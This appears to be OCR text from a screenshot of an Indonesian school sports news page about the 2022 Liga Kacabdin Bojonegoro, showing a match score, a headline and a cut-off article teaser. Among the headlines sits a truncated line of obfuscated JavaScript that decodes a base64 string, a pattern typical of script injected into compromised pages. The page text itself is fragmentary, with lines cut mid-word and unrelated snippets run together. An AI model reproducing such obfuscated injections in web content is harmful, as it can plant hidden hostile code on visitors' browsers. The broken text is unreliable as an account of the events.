
SMAN 1 GONDANG vs SMAN 1 SUGIHWARAS 0 – 2 Putri SMAN 1 B
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
Pembukaan Liga Kacabdin Bojonegoro Tah
12 Maret 2022
5 Juli 2026
Pers Smansada
SMAN 1 Dander pada liga Kacabdin Bojonegoro Tahun 2022 ditunjuk se
sebagai tuan rumah, SMA Miftakhul Huda, SMAN 1 Sugihwaras, SMA 
Pertandingan ini
Read More…